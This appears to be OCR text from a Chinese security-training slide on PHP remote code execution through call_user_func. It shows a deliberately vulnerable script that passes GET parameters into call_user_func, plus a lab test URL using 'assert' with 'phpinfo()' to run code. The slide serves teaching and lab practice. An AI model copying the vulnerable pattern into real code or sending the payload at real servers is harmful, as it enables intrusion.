 天融信教育
TOPSEC-EDU
call_user_func
Cyk7r
PHP 457
Cyk7r
call_user_func — 把第一个参数作为回调函数调用
Cyk7r
call_user_func ( callable $callback [, mixed $parameter [, mixed $... ]] ) : mixed
Cyk7r
第一个参数 callback 是被调用的回调函数，其余参数是回调函数的参数。
Cyk7r
Load URL http://192.168.100.132/rce/RemoteCodeExecute/call_user_func.php?b=assert&c=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Cyk7r
<?php
error_reporting(0);
show_source(__FILE__);
$a = "$_GET[b]";
$b = "$_GET[c]";
call_user_func($a,$b);
?>
Cyk7r
PHP Version 5.3.3